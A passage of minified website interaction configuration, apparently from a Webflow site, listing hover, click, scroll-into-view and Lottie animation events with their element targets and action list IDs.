"ELEMENT",styleBlockIds:[]},targets:[{id:"682ba51cc4de9b9c056237c5|6b871dcf-a338-6e11-2d76-23c67d8141e9",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x196ea7cfc05},"e-2553":{id:"e-2553",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-152",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2554"}},mediaQueries:["main","medium","small","tiny"],target:{id:"682ba51cc4de9b9c056237c5|6b871dcf-a338-6e11-2d76-23c67d8141e9",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"682ba51cc4de9b9c056237c5|6b871dcf-a338-6e11-2d76-23c67d8141e9",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x196ea7cfc05},"e-2554":{id:"e-2554",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-153",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2553"}},mediaQueries:["main","medium","small","tiny"],target:{id:"682ba51cc4de9b9c056237c5|6b871dcf-a338-6e11-2d76-23c67d8141e9",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"682ba51cc4de9b9c056237c5|6b871dcf-a338-6e11-2d76-23c67d8141e9",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x196ea7cfc05},"e-2555":{id:"e-2555",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-196",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2556"}},mediaQueries:["main","medium","small","tiny"],target:{id:"682ba51cc4de9b9c056237c5|6b871dcf-a338-6e11-2d76-23c67d8141ea",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"682ba51cc4de9b9c056237c5|6b871dcf-a338-6e11-2d76-23c67d8141ea",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x196ea7cfc05},"e-2557":{id:"e-2557",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-196",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2558"}},mediaQueries:["main","medium","small","tiny"],target:{id:"682ba51cc4de9b9c056237c5|6b871dcf-a338-6e11-2d76-23c67d8141ea",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"682ba51cc4de9b9c056237c5|6b871dcf-a338-6e11-2d76-23c67d8141ea",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x196ea7cfc05},"e-2563":{id:"e-2563",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"PLUGIN_LOTTIE_EFFECT",instant:!1,config:{actionListId:"pluginLottie",autoStopEventId:"e-2564"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65384bddca25d6dfaff1d2c9|6cabcd66-fe80-cfa4-807e-81ab23f4e619",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65384bddca25d6dfaff1d2c9|6cabcd66-fe80-cfa4-807e-81ab23f4e619",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:31,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:null},createdOn:0x196d9561dbb},"e-2565":{id:"e-2565",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"PLUGIN_LOTTIE_EFFECT",instant:!1,config:{actionListId:"pluginLottie",autoStopEventId:"e-3167"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654b83ede525e1e084d15fb5|ca9bad51-268b-c8bd-d4c7-bc8bd0e7dbc4",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654b83ede525e1e084d15fb5|ca9bad51-268b-c8bd-d4c7-bc8bd0e7dbc4",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:30,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:null},createdOn:0x196d94f682c},"e-2567":{id:"e-2567",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"PLUGIN_LOTTIE_EFFECT",instant:!1,config:{actionListId:"pluginLottie",autoStopEventId:"e-2568"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6542b6ba512441221310872a|86d72e40-0f03-a9f5-8227-6baca025f1bf",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6542b6ba512441221310872a|86d72e40-0f03-a9f5-8227-6baca025f1bf",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:30,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:null},createdOn:0x196d95779fd},"e-2583":{id:"e-2583",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"PLUGIN_LOTTIE_EFFECT",instant:!1,config:{actionListId:"pluginLottie",autoStopEventId:"e-2584"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6543e8e545a34f59d09f4164|71056ff5-6086-f8cc-a2d1-11160143a455",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6543e8e545a34f59d09f4164|71056ff5-6086-f8cc-a2d1-11160143a455",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:30,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:null},createdOn:0x196f3fe8862},"e-2645":{id:"e-2645",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-26",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2646"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6543e8e545a34f59d09f4164|407a8626-82b1-d9f6-b71b-d1489e50df1f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6543e8e545a34f59d09f4164|407a8626-82b1-d9f6-b71b-d1489e50df1f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x197e5cbe77d},"e-2646":{id:"e-2646",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-47",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2645"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6543e8e545a34f59d09f4164|407a8626-82b1-d9f6-b71b-d1489e50df1f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6543e8e545a34f59d09f4164|407a8626-82b1-d9f6-b71b-d1489e50df1f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x197e5cbe77d},"e-2647":{id:"e-2647",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-26",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2648"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6543e8e545a34f59d09f4164|407a8626-82b1-d9f6-b71b-d1489e50df27",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6543e8e545a34f59d09f4164|407a8626-82b1-d9f6-b71b-d1489e50df27",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x197e5cbe77d},"e-2648":{id:"e-2648",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-47",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2647"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6543e8e545a34f59d09f4164|407a8626-82b1-d9f6-b71b-d1489e50df27",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6543e8e545a34f59d09f4164|407a8626-82b1-d9f6-b71b-d1489e50df27",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x197e5cbe77d},"e-2649":{id:"e-2649",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-26",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2650"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6543e8e545a34f59d09f4164|407a8626-82b1-d9f6-b71b-d1489e50df2f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6543e8e545a34f59d09f4164|407a8626-82b1-d9f6-b71b-d1489e50df2f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x197e5cbe77d},"e-2650":{id:"e-2650",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-47",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2649"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6543e8e545a34f59d09f4164|407a8626-82b1-d9f6-b71b-d1489e50df2f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6543e8e545a34f59d09f4164|407a8626-82b1-d9f6-b71b-d1489e50df2f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x197e5cbe77d},"e-2653":{id:"e-2653",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-26",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2654"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6543e8e545a34f59d09f4164|3579d3cd-213c-d109-840e-6bb88de8f919",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6543e8e545a34f59d09f4164|3579d3cd-213c-d109-840e-6bb88de8f919",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x197e5d29183},"e-2654":{id:"e-2654",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-47",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2653"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6543e8e545a34f59d09f4164|3579d3cd-213c-d109-840e-6bb88de8f919",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6543e8e545a34f59d09f4164|3579d3cd-213c-d109-840e-6bb88de8f919",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x197e5d29183},"e-2659":{id:"e-2659",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-149",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2660"}},mediaQueries:["main","medium","small","tiny"],target:{id:"686d8e34f2e87872930c75ef|77b9aa1b-a0cc-7b9b-c85d-40d21a51fc71",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"686d8e34f2e87872930c75ef|77b9aa1b-a0cc-7b9b-c85d-40d21a51fc71",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x197ebf37ec0},"e-2660":{id:"e-2660",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-150",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2659"}},mediaQueries:["main","medium","small","tiny"],target:{id:"686d8e34f2e87872930c75ef|77b9aa1b-a0cc-7b9b-c85d-40d21a51fc71",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"686d8e34f2e87872930c75ef|77b9aa1b-a0cc-7b9b-c85d-40d21a51fc71",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x197ebf37ec0},"e-2663":{id:"e-2663",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-149",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2664"}},mediaQueries:["main","medium","small","tiny"],target:{id:"686d8e34f2e87872930c75ef|77b9aa1b-a0cc-7b9b-c85d-40d21a51fc88",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"686d8e34f2e87872930c75ef|77b9aa1b-a0cc-7b9b-c85d-40d21a51fc88",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x197ebf37ec0},"e-2664":{id:"e-2664",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-150",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2663"}},mediaQueries:["main","medium","small","tiny"],target:{id:"686d8e34f2e87872930c75ef|77b9aa1b-a0cc-7b9b-c85d-40d21a51fc88",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"686d8e34f2e87872930c75ef|77b9aa1b-a0cc-7b9b-c85d-40d21a51fc88",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x197ebf37ec0},"e-2671":{id:"e-2671",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-101",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2672"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68b992f0a3c722b0daaedfd2|d2be5c0e-9fe9-a0df-28d5-f655b5badfb5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68b992f0a3c722b0daaedfd2|d2be5c0e-9fe9-a0df-28d5-f655b5badfb5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19914e5fbc2},"e-2672":{id:"e-2672",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-103",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2671"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68b992f0a3c722b0daaedfd2|d2be5c0e-9fe9-a0df-28d5-f655b5badfb5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68b992f0a3c722b0daaedfd2|d2be5c0e-9fe9-a0df-28d5-f655b5badfb5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19914e5fbc2},"e-2673":{id:"e-2673",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-104",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2674"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68b992f0a3c722b0daaedfd2|d2be5c0e-9fe9-a0df-28d5-f655b5badfb5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68b992f0a3c722b0daaedfd2|d2be5c0e-9fe9-a0df-28d5-f655b5badfb5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19914e5fbc2},"e-2674":{id:"e-2674",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-105",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2673"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68b992f0a3c722b0daaedfd2|d2be5c0e-9fe9-a0df-28d5-f655b5badfb5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68b992f0a3c722b0daaedfd2|d2be5c0e-9fe9-a0df-28d5-f655b5badfb5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19914e5fbc2},"e-2710":{id:"e-2710",name:"",animationType:"preset",eventTypeId:"MOUSE_MOVE",action:{id:"",actionTypeId:"GENERAL_CONTINUOUS_ACTION",config:{actionListId:"a-156",affectedElements:{},duration:0}},mediaQueries:["main","medium","small","tiny"],target:{id:"656f616d38869974def74422|ab5dab7b-50f0-b7ab-8270-cf0a61bdebbb",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"656f616d38869974def74422|ab5dab7b-50f0-b7ab-8270-cf0a61bdebbb",appliesTo:"ELEMENT",styleBlockIds:[]}],config:[{continuousParameterGroupId:"a-156-p",selectedAxis:"X_AXIS",basedOn:"ELEMENT",reverse:!1,smoothing:50,restingState:50},{continuousParameterGroupId:"a-156-p-2",selectedAxis:"Y_AXIS",basedOn:"ELEMENT",reverse:!1,smoothing:50,restingState:50}],createdOn:0x1988b01069d},"e-2711":{id:"e-2711",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-47",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2712"}},mediaQueries:["main","medium","small","tiny"],target:{id:"656f616d38869974def74422|be5db529-bbb9-caf5-6411-8cd0db34880c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"656f616d38869974def74422|be5db529-bbb9-caf5-6411-8cd0db34880c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1988b04aceb},"e-2712":{id:"e-2712",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-164",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2711"}},mediaQueries:["main","medium","small","tiny"],target:{id:"656f616d38869974def74422|be5db529-bbb9-caf5-6411-8cd0db34880c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"656f616d38869974def74422|be5db529-bbb9-caf5-6411-8cd0db34880c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1988b04aceb},"e-2705":{id:"e-2705",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-199",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2706"}},mediaQueries:["main","medium","small","tiny"],target:{id:"656f616d38869974def74422|03fac2eb-dab0-d957-47be-cc0cdcbcb335",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"656f616d38869974def74422|03fac2eb-dab0-d957-47be-cc0cdcbcb335",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1992aa747d7},"e-2706":{id:"e-2706",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-199",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2705"}},mediaQueries:["main","medium","small","tiny"],target:{id:"656f616d38869974def74422|03fac2eb-dab0-d957-47be-cc0cdcbcb335",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"656f616d38869974def74422|03fac2eb-dab0-d957-47be-cc0cdcbcb335",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1992aa747d7},"e-2707":{id:"e-2707",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-199",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2708"}},mediaQueries:["main","medium","small","tiny"],target:{id:"656f616d38869974def74422|03fac2eb-dab0-d957-47be-cc0cdcbcb335",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"656f616d38869974def74422|03fac2eb-dab0-d957-47be-cc0cdcbcb335",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1992aa747d7},"e-2708":{id:"e-2708",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-199",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2707"}},mediaQueries:["main","medium","small","tiny"],target:{id:"656f616d38869974def74422|03fac2eb-dab0-d957-47be-cc0cdcbcb335",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"656f616d38869974def74422|03fac2eb-dab0-d957-47be-cc0cdcbcb335",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1992aa747d7},"e-2713":{id:"e-2713",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-203",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2714"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65352ff7284b0413bf11d93a|84eb2ef3-bd60-cc70-7b58-0d4f50c33500",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65352ff7284b0413bf11d93a|84eb2ef3-bd60-cc70-7b58-0d4f50c33500",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19981c70f7b},"e-2714":{id:"e-2714",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-204",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2713"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65352ff7284b0413bf11d93a|84eb2ef3-bd60-cc70-7b58-0d4f50c33500",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65352ff7284b0413bf11d93a|84eb2ef3-bd60-cc70-7b58-0d4f50c33500",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19981c70f85},"e-2715":{id:"e-2715",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-203",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2716"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65352ff7284b0413bf11d93a|31725d37-6d85-bf57-8d6f-f59d5c26fbad",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65352ff7284b0413bf11d93a|31725d37-6d85-bf57-8d6f-f59d5c26fbad",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19981ca916c},"e-2716":{id:"e-2716",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-204",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2715"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65352ff7284b0413bf11d93a|31725d37-6d85-bf57-8d6f-f59d5c26fbad",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65352ff7284b0413bf11d93a|31725d37-6d85-bf57-8d6f-f59d5c26fbad",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19981ca9174},"e-2717":{id:"e-2717",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-203",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2718"}},mediaQueries:["main","medium","small","tiny"],target:{id:"aa5089dd-03ea-d7c1-c9bb-62078616102f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"aa5089dd-03ea-d7c1-c9bb-62078616102f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x199a080cfa0},"e-2718":{id:"e-2718",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-204",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2717"}},mediaQueries:["main","medium","small","tiny"],target:{id:"aa5089dd-03ea-d7c1-c9bb-62078616102f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"aa5089dd-03ea-d7c1-c9bb-62078616102f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x199a080cfae},"e-2719":{id:"e-2719",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-203",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2720"}},mediaQueries:["main","medium","small","tiny"],target:{id:"aa5089dd-03ea-d7c1-c9bb-620786161036",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"aa5089dd-03ea-d7c1-c9bb-620786161036",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x199a0812120},"e-2720":{id:"e-2720",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-204",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2719"}},mediaQueries:["main","medium","small","tiny"],target:{id:"aa5089dd-03ea-d7c1-c9bb-620786161036",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"aa5089dd-03ea-d7c1-c9bb-620786161036",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x199a081212a},"e-2725":{id:"e-2725",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GE